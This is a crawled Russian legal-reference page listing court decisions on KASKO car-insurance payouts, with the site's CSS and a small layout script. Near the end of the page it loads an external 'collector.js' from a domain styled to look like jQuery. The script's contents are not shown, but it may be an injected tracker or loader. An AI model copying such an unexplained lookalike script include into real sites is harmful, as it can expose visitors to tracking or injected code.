

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sud-praktika.ru/precedent/category/3.html
body_size: 5780
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="keywords" content="Судебная практика по КАСКО, практика каско, решение суда по каско">
  <meta name="description" content="Подборка решений судов о взыскании страхового возмещения по КАСКО.">

  <link rel="icon" href="/favicon.png">
  <title>Судебная практика по КАСКО</title>
  <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet">
  <link href="/css/styles.css" rel="stylesheet">
  <link href="/css/main_.css" rel="stylesheet">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>

  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
  <script src="/js/device.min.js"></script>
  <script src="/js/canvasloader-min.js"></script>
  <script src="/js/script.js"></script> <noscript>
  <div></div>
</noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97788649, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97788649" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <nav class="navbar navbar-default navbar-fixed-top">
    <div class="container">
      <div class="navbar-header">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"><span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button> <a class="navbar-brand" href="/"><img src="/images/logo_small.png" width="168" height="20"></a>
      </div>
      <div id="navbar" class="collapse navbar-collapse">
        <ul class="nav navbar-nav">
          <li>
            <a href="#" type="button" class="dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Практика<span class="caret"></span></a>
            <ul class="dropdown-menu">
              <li>
                <a href="/codex/1.html">Жилищные дела</a>
              </li>
              <li>
                <a href="/codex/4.html">Уголовные дела</a>
              </li>
              <li>
                <a href="/codex/5.html">Семейные дела</a>
              </li>
              <li>
                <a href="/codex/6.html">Трудовые дела</a>
              </li>
              <li>
                <a href="/codex/10.html">Гражданские дела</a>
              </li>
              <li>
                <a href="/codex/12.html">Практика по административным делам</a>
              </li>
            </ul>
          </li>
          <li>
            <a href="http://egrn.sud-praktika.ru">ЕГРН Сервис</a>
          </li>
        </ul>
        <form action="/search.html" class="navbar-form navbar-left" name="search-form" method="post" id="search-form">
          <div class="input-group">
            <input type="text" class="form-control" name="sstring" required="required" placeholder="Найти..."> <span class="input-group-btn"><button class="btn btn-default" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button></span>
          </div>
        </form>
      </div>
    </div>
  </nav>
  <div class="container">
    <div class="top-banner"></div>
    <div class="row">
      <ol class="breadcrumb">
        <li>
          <a href="/">Главная</a>
        </li>
        <li>
          <a href="/codex/10.html">Гражданские дела</a>
        </li>
        <li class="active hidden-sm hidden-xs">Взыскание страхового возмещения по КАСКО</li>
      </ol>
      <h1>Взыскание страхового возмещения по КАСКО</h1>
      <div class="btn-group">
        <button class="btn btn-default btn-sm dropdown-toggle" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Город: все <span class="caret"></span></button>
        <ul class="dropdown-menu">
          <li class="disabled">
            <i class="fa fa-check" aria-hidden="true"></i><a href="#">все</a>
          </li>
          <li>
            Москва
          </li>
          <li>
            Санкт-Петербург
          </li>
          <li>
            Екатеринбург
          </li>
          <li>
            Новосибирск
          </li>
          <li>
            Нижний Новгород
          </li>
          <li>
            Казань
          </li>
          <li>
            Челябинск
          </li>
          <li>
            Омск
          </li>
          <li>
            Самара
          </li>
          <li>
            Ростов-на-Дону
          </li>
          <li>
            Уфа
          </li>
          <li>
            Красноярск
          </li>
          <li>
            Пермь
          </li>
          <li>
            Воронеж
          </li>
          <li>
            Волгоград
          </li>
          <li>
            Краснодар
          </li>
          <li>
            Саратов
          </li>
          <li>
            Тюмень
          </li>
          <li>
            Тольятти
          </li>
          <li>
            Ижевск
          </li>
          <li>
            Барнаул
          </li>
          <li>
            Ульяновск
          </li>
          <li>
            Иркутск
          </li>
          <li>
            Хабаровск
          </li>
          <li>
            Ярославль
          </li>
          <li>
            Владивосток
          </li>
          <li>
            Томск
          </li>
          <li>
            Оренбург
          </li>
          <li>
            Кемерово
          </li>
        </ul>
      </div>
      <div class="btn-group">
        <button class="btn btn-default btn-sm dropdown-toggle" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Решение: все <span class="caret"></span></button>
        <ul class="dropdown-menu">
          <li class="disabled">
            <i class="fa fa-check" aria-hidden="true"></i><a href="#">все</a>
          </li>
          <li>
            Решение
          </li>
          <li>
            Отказано
          </li>
        </ul>
      </div>
<br>
      <br>
      <div class="container" style="margin-bottom: 10px;">
        <div class="row hidden-xs">

        </div>

      </div>
      <table class="table table-striped table-hover">
        <thead>
          <tr>
            <th class="hidden-sm hidden-xs">#</th>
            <th class="hidden-sm hidden-xs">Название</th>
            <th class="hidden-sm hidden-xs" width="150">Cуд</th>
            <th class="hidden-sm hidden-xs">Решение</th>
          </tr>
        </thead>
        <tbody>
          <tr>
            <td class="hidden-sm hidden-xs">549271</td>
            <td>
              <a href="/precedent/549271.html">Решение суда о взыскании страхового возмещения, -</a>
              <p><small>Смирнова Т.М. обратилась в суд с вышеуказанным иском, в котором первоначально просила взыскать с ответчика недоплаченное страховое возмещение в размере 1 467 797 рублей, неустойку, предусмотренную Федеральным законом «О защите прав потребителей», ...</small></p>
              <div class="visible-sm visible-xs">
                <small>Суд: Московский</small><br>
                <small>Решение суда: Решение</small>
              </div>
            </td>
            <td class="hidden-sm hidden-xs">Московский</td>
            <td class="hidden-sm hidden-xs">Решение</td>
          </tr>
          <tr>
            <td class="hidden-sm hidden-xs">549251</td>
            <td>
              <a href="/precedent/549251.html">Решение суда о взыскании страхового возмещения, -</a>
              <p><small>Волкова О.Г. обратилась в суд с вышеуказанным иском, в котором просила взыскать с ответчика недоплаченное страховое возмещение в размере 82 000 рублей, неустойку в размере 110 983 рублей 76 копеек, компенсацию морального вреда в размере 30 000 руб...</small></p>
              <div class="visible-sm visible-xs">
                <small>Суд: Московский</small><br>
                <small>Решение суда: Решение</small>
              </div>
            </td>
            <td class="hidden-sm hidden-xs">Московский</td>
            <td class="hidden-sm hidden-xs">Решение</td>
          </tr>
          <tr>
            <td class="hidden-sm hidden-xs">549177</td>
            <td>
              Решение суда о взыскании неустойки, компенсации морального вреда, штрафа, судебных расходов
              <p><small>Первоначально Денискина Е.В. обратилась в суд с иском к АО «Либерти Страхование» о взыскании дополнительной величины утраты товарной стоимости в размере 1.122 руб. 05 коп., неустойки в размере 64.800 руб., компенсации морального вреда в размере 30...</small></p>
              <div class="visible-sm visible-xs">
                <small>Суд: Ленинский</small><br>
                <small>Решение суда: Отказано</small>
              </div>
            </td>
            <td class="hidden-sm hidden-xs">Ленинский</td>
            <td class="hidden-sm hidden-xs">Отказано</td>
          </tr>
          <tr>
            <td class="hidden-sm hidden-xs">548879</td>
            <td>
              <a href="/precedent/548879.html">Решение суда о взыскании страхового возмещения</a>
              <p><small>Истец обратилась в суд с иском к ПАО СК «Росгосстрах» о взыскании страхового возмещения, ссылаясь на то, что 02.06.2016 года между истцом и ПАО СК «Росгосстрах» был заключен полис добровольного страхования транспортного средства (КАСКО), с указанн...</small></p>
              <div class="visible-sm visible-xs">
                <small>Суд: Красногвард.</small><br>
                <small>Решение суда: Решение</small>
              </div>
            </td>
            <td class="hidden-sm hidden-xs">Красногвард.</td>
            <td class="hidden-sm hidden-xs">Решение</td>
          </tr>
          <tr>
            <td class="hidden-sm hidden-xs">548304</td>
            <td>
              Решение суда о взыскании денежных средств в порядке суброгации
              <p><small>Истец обратился в Кировский районный суд Санкт-Петербурга с иском к ответчикам, в котором просит взыскать с Сувонова М.Т. в порядке суброгации страховое возмещение в размере 103 043 руб. 22 коп., расходы по оплате государственной пошлины в размере...</small></p>
              <div class="visible-sm visible-xs">
                <small>Суд: Василеостровский</small><br>
                <small>Решение суда: Решение</small>
              </div>
            </td>
            <td class="hidden-sm hidden-xs">Василеостровский</td>
            <td class="hidden-sm hidden-xs">Решение</td>
          </tr>
          <tr>
            <td class="hidden-sm hidden-xs">465570</td>
            <td>
              <a href="/precedent/465570.html">Решение суда о взыскании страхового возмещения</a>
              <p><small>Гуренков В.П. обратился в суд с иском к ПАО СК «Росгосстрах» о взыскании страхового возмещения.Свои требования мотивировал тем, что **.**.****. между ним и ПАО СК «Росгосстрах» заключен договор страхования транспортного средства TOYOTA HIGHLANDER ...</small></p>
              <div class="visible-sm visible-xs">
                <small>Суд: Центральный</small><br>
                <small>Решение суда: Решение</small>
              </div>
            </td>
            <td class="hidden-sm hidden-xs">Центральный</td>
            <td class="hidden-sm hidden-xs">Решение</td>
          </tr>
          <tr>
            <td class="hidden-sm hidden-xs">465557</td>
            <td>
              <a href="/precedent/465557.html">Решение суда о взыскании страхового возмещения</a>
              <p><small>Соснин Д.В. обратился в суд с иском к ООО МСК «Страж» им. С. Живаго о взыскании страхового возмещения.Требования мотивирует тем, что **.**.****. между ним и ответчиком заключен договор добровольного страхования автотранспортного средства Kia Quori...</small></p>
              <div class="visible-sm visible-xs">
                <small>Суд: Центральный</small><br>
                <small>Решение суда: Решение</small>
              </div>
            </td>
            <td class="hidden-sm hidden-xs">Центральный</td>
            <td class="hidden-sm hidden-xs">Решение</td>
          </tr>
          <tr>
            <td class="hidden-sm hidden-xs">465550</td>
            <td>
              <a href="/precedent/465550.html">Решение суда о взыскании страхового возмещения, защите прав потребителей</a>
              <p><small>Истец обратился в суд с иском к ответчику о взыскании страхового возмещения, защите прав потребителей.Свои требования мотивирует тем, что **.**.**** произошло дорожно-транспортное происшествие в ... с участием 2 тс: Тойота Камри, государственный н...</small></p>
              <div class="visible-sm visible-xs">
                <small>Суд: Центральный</small><br>
                <small>Решение суда: Решение</small>
              </div>
            </td>
            <td class="hidden-sm hidden-xs">Центральный</td>
            <td class="hidden-sm hidden-xs">Решение</td>
          </tr>
          <tr>
            <td class="hidden-sm hidden-xs">465334</td>
            <td>
              Решение суда о взыскании утраты товарной стоимости, неустойки, компенсации морального вреда
              <p><small>Кузнецова Р.Ш. обратилась в суд с вышеназванным иском, указав, что между сторонами был заключен договор страхования ее автомобиля Киа государственный регистрационный номер У 655 УО 56 по риску «АВТОКАСКО», полис серии № сроком на один год, с дд.мм...</small></p>
              <div class="visible-sm visible-xs">
                <small>Суд: Промышленный</small><br>
                <small>Решение суда: Отказано</small>
              </div>
            </td>
            <td class="hidden-sm hidden-xs">Промышленный</td>
            <td class="hidden-sm hidden-xs">Отказано</td>
          </tr>
          <tr>
            <td class="hidden-sm hidden-xs">465259</td>
            <td>
              <a href="/precedent/465259.html">Решение суда о взыскании страхового возмещения</a>
              <p><small>истец обратился в суд с иском к ответчику, просит взыскать с ответчика в пользу истца ущерб в размере 57 500 рублей, штраф в размере 50% от суммы удовлетворенных исковых требований,моральный вред в размере 10000 рублей, расходы по оплате услуг пре...</small></p>
              <div class="visible-sm visible-xs">
                <small>Суд: Центральный</small><br>
                <small>Решение суда: Решение</small>
              </div>
            </td>
            <td class="hidden-sm hidden-xs">Центральный</td>
            <td class="hidden-sm hidden-xs">Решение</td>
          </tr>
          <tr>
            <td colspan="4" align="center">

            </td>
          </tr>
          <tr>
            <td class="hidden-sm hidden-xs">465018</td>
            <td>
              Решение суда о взыскании страхового возмещения, судебных расходов
              <p><small>акционерное общество «Государственная страховая компания «Югория» (далее –АО «ГСК «Югория») обратилось в суд с иском к Гециу В. о возмещении ущерба в порядке суброгации, требования мотивированы тем обстоятельством, что 03.11.2014 на /________/ г.Т...</small></p>
              <div class="visible-sm visible-xs">
                <small>Суд: Кировский</small><br>
                <small>Решение суда: Решение</small>
              </div>
            </td>
            <td class="hidden-sm hidden-xs">Кировский</td>
            <td class="hidden-sm hidden-xs">Решение</td>
          </tr>
          <tr>
            <td class="hidden-sm hidden-xs">464682</td>
            <td>
              Решение суда о взыскании денежных средств
              <p><small>Гриневич А.Б. обратился в суд с названным иском к Индивидуальному предпринимателю Бритову В. А. о взыскании денежных средств. В обоснование заявленных требований истец указал, что . между сторонами был заключен договор поставки (купли - продажи) п...</small></p>
              <div class="visible-sm visible-xs">
                <small>Суд: Советский</small><br>
                <small>Решение суда: Решение</small>
              </div>
            </td>
            <td class="hidden-sm hidden-xs">Советский</td>
            <td class="hidden-sm hidden-xs">Решение</td>
          </tr>
          <tr>
            <td class="hidden-sm hidden-xs">464476</td>
            <td>
              Решение суда о взыскании суммы страхового возмещения
              <p><small>истец обратилась в суд с вышеназванным иском, указав, что дд.мм.гггг между сторонами заключен договор комплексного автострахования № автомобиля «Mazda CX-5», 2014 года выпуска, г/н №. В период действия данного договора дд.мм.гггг произошел страхов...</small></p>
              <div class="visible-sm visible-xs">
                <small>Суд: Первореченск.</small><br>
                <small>Решение суда: Решение</small>
              </div>
            </td>
            <td class="hidden-sm hidden-xs">Первореченск.</td>
            <td class="hidden-sm hidden-xs">Решение</td>
          </tr>
          <tr>
            <td class="hidden-sm hidden-xs">464392</td>
            <td>
              Решение суда о возмещении ущерба
              <p><small>21.09.2016 года между Мокеевым Р.А.и ПАО СК «Росгосстрах» был заключен договор добровольного страхования транспортного средства – Киа, государственный регистрационный знак О826ХН76. Мокеев Р.А. обратился в суд с иском к ПАО СК «Росгосстрах», в кот...</small></p>
              <div class="visible-sm visible-xs">
                <small>Суд: Кировский</small><br>
                <small>Решение суда: Решение</small>
              </div>
            </td>
            <td class="hidden-sm hidden-xs">Кировский</td>
            <td class="hidden-sm hidden-xs">Решение</td>
          </tr>
          <tr>
            <td class="hidden-sm hidden-xs">464369</td>
            <td>
              <a href="/precedent/464369.html">Решение суда о признании пункта правил страхования недействительным, взыскании страхового возмещения, компенсации морального вреда, штрафа, судебных расходов</a>
              <p><small>Мамонтов С.Н. обратился в суд с иском к ООО «Зетта Страхование». Просил признать недействительными условия договора страхования транспортного средства, содержащиеся в п. 7.23, 7.23.1 Правил добровольного комплексного страхования транспортных средс...</small></p>
              <div class="visible-sm visible-xs">
                <small>Суд: Кировский</small><br>
                <small>Решение суда: Решение</small>
              </div>
            </td>
            <td class="hidden-sm hidden-xs">Кировский</td>
            <td class="hidden-sm hidden-xs">Решение</td>
          </tr>
          <tr>
            <td class="hidden-sm hidden-xs">464368</td>
            <td>
              Решение суда о взыскании неустойки, убытков, штрафа, судебных расходов
              <p><small>Чернов М.А. обратился в суд с указанным выше исковым заявлением. Просит взыскать с ответчика убытки по оплате услуг платной автостоянки в сумме 27500 руб., неустойку в сумме 53700 руб., штраф в размере 50% от присужденной суммы, расходы по оплате ...</small></p>
              <div class="visible-sm visible-xs">
                <small>Суд: Кировский</small><br>
                <small>Решение суда: Решение</small>
              </div>
            </td>
            <td class="hidden-sm hidden-xs">Кировский</td>
            <td class="hidden-sm hidden-xs">Решение</td>
          </tr>
          <tr>
            <td class="hidden-sm hidden-xs">464341</td>
            <td>
              <a href="/precedent/464341.html">Решение суда о признании положений договора добровольного страхования недействительными, взыскании страхового возмещения</a>
              <p><small>Перфилов С.К. обратился в Кировский районный суд города Ярославля с исковым заявлением к ПАО «Страховая компания «Росгосстрах» о признании недействительным п.2.13 Правил добровольного страхования транспортных средств и спецтехники №171, утвержденн...</small></p>
              <div class="visible-sm visible-xs">
                <small>Суд: Кировский</small><br>
                <small>Решение суда: Решение</small>
              </div>
            </td>
            <td class="hidden-sm hidden-xs">Кировский</td>
            <td class="hidden-sm hidden-xs">Решение</td>
          </tr>
          <tr>
            <td class="hidden-sm hidden-xs">464340</td>
            <td>
              Решение суда о взыскании невыплаченного страхового возмещения
              <p><small>28.10.2015 года между истцом и ответчиком был заключен договор добровольного имущественного страхования в отношении транспортного средства Форд (VIN) № в соответствии с Правилами страхования транспортных средств СПАО «Ингосстрах» от 09.10.2014 год...</small></p>
              <div class="visible-sm visible-xs">
                <small>Суд: Кировский</small><br>
                <small>Решение суда: Решение</small>
              </div>
            </td>
            <td class="hidden-sm hidden-xs">Кировский</td>
            <td class="hidden-sm hidden-xs">Решение</td>
          </tr>
          <tr>
            <td class="hidden-sm hidden-xs">462051</td>
            <td>
              Решение суда о взыскании неустойки
              <p><small>Немцов А.С. обратился в суд с иском к САО «ЭРГО» о взыскании страхового возмещения, неустойки.В обоснование иска указал, что 24.10.2015 года произошло дорожно-транспортное происшествие, в результате которого транспортное средство Хонда, государств...</small></p>
              <div class="visible-sm visible-xs">
                <small>Суд: Центральный</small><br>
                <small>Решение суда: Решение</small>
              </div>
            </td>
            <td class="hidden-sm hidden-xs">Центральный</td>
            <td class="hidden-sm hidden-xs">Решение</td>
          </tr>
          <tr>
            <td class="hidden-sm hidden-xs">462030</td>
            <td>
              Решение суда о возложении обязанности произвести ремонт автомобиля, компенсации морального вреда, взыскании штрафа, судебных расходов
              <p><small>Климов А.Г. обратился в суд с иском к ответчику ПАО СК «Росгосстрах» о возложении обязанности произвести ремонт автомобиля, компенсации морального вреда, взыскании штрафа, судебных расходов.Свои требования мотивирует тем, что дд.мм.гггг года, в ре...</small></p>
              <div class="visible-sm visible-xs">
                <small>Суд: Дзержинский</small><br>
                <small>Решение суда: Решение</small>
              </div>
            </td>
            <td class="hidden-sm hidden-xs">Дзержинский</td>
            <td class="hidden-sm hidden-xs">Решение</td>
          </tr>
        </tbody>
      </table>
      <ul class="pagination pagination-sm">
        <li class="disabled"><span>« Назад</span></li>
        <li class="active"><span>1</span></li>
        <li>
          <a href="/precedent/category/3.html?p=2">2</a>
        </li>
        <li>
          <a href="/precedent/category/3.html?p=3">3</a>
        </li>
        <li>
          <a href="/precedent/category/3.html?p=4">4</a>
        </li>
        <li>
          <a href="/precedent/category/3.html?p=5">5</a>
        </li>
        <li class="disabled"><span>…</span></li>
        <li>
          75
        </li>
        <li>
          <a rel="next" href="/precedent/category/3.html?p=2">Вперед »</a>
        </li>
      </ul>
    </div>
  </div>
  <div class="visible-sm visible-xs">
    <br>
    <br>
  </div>
  <div class="bottom small">
    <div class="container">
      <div class="row">
        <div class="col-md-4 col-sm-5 col-xs-5">
          © 2023 sud-praktika.ru |
        </div>
        <div class="col-md-4 col-sm-2 col-xs-2"></div>
        <div class="col-md-4 col-sm-5 col-xs-5">
          <p class="text-right"></p>
        </div>
      </div>
    </div>
  </div>

<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8a8fa20030ba49f4ab5eba3f28af4925","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://sud-praktika.ru/css/main_.css
body_size: -141
content:
.consultation
{
  color: #fff;
  position: absolute;
  top: 9px;
  right: 0px;
  font-size: 15px;
  text-decoration: underline;
}

h1 {
  	font-size: 30px;
  	margin-left: 0px;
}

@media (min-width: 200px) {
  .consultation
  {
    font-size: 10px;
    top: 15px;
    right: 73px;
  }

  .navbar-brand img 
  {
  	width: 100px;
  	height: 14px;
  	margin-top: 5px;
  }

  h1 {
  	font-weight: bold;
  	font-size: 14px;
  	margin-left: 10px;
  }
}

@media (min-width: 460px) {
  .consultation
  {
    font-size: 12px;
    top: 15px;
    right: 73px;
  }

  .navbar-brand img 
  {
  	width: 168px;
  	height: 20px;
  	margin-top: 0px;
  }

  h1 {
  	font-weight: bold;
  	font-size: 16px;
  	margin-left: 10px;
  }
}

@media (min-width: 768px) {
  .consultation
  {
    right: 0px;
    font-size: 14px;
    top: 9px;
  }

  h1 {
  	font-size: 30px;
  	margin-left: 0px;
  	font-weight: normal;
  }
}

@media (min-width: 992px) {
  .consultation
  {
    top: 9px;
    font-size: 15px;
    right: 0px;
  }

  h1 {
  	font-size: 30px;
  	margin-left: 0px;
  	font-weight: normal;
  }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sud-praktika.ru/js/script.js
body_size: 28
content:
$(document).ready(function () {
    /* фиксация элементов */
    if (!device.mobile() && !device.tablet()) {
        $(window).scroll(function () {
            if ($(window).scrollTop() > 107) {

                if (!$('.small-logo').hasClass("visible")) {
                    $('.small-logo').show(10).addClass("visible");
                }
            }
            else {
                if ($('.small-logo').hasClass("visible")) {
                    $('.small-logo').removeClass("visible");

                    setTimeout(function () {
                        $('.small-logo').hide();
                    }, 300);
                }
            }
        });
    }


    //Сдвигаем баннер после скрола
    $(function() {
        $(window).scroll(sticky_relocate);
        sticky_relocate();
    });

});

//Сдвиг элемента
function sticky_relocate() {
    var window_top = $(window).scrollTop();
    var div_top = $('#sticky-anchor').offset().top + $('#sticky-anchor').outerHeight();
    console.log($('#sticky-anchor').outerHeight());

    if (window_top > div_top) {
        $('#sticky').addClass('stick');
        $('#sticky-anchor').height($('#sticky').outerHeight());
    } else {
        $('#sticky').removeClass('stick');
    }
}

